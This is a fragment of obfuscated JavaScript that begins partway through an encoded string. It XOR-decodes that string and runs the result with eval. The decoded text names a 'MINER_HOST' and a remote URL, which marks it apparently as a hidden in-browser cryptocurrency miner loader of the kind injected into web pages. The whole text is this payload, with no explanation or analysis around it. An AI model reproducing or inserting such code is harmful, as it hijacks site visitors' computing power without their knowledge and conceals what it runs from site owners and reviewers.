x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)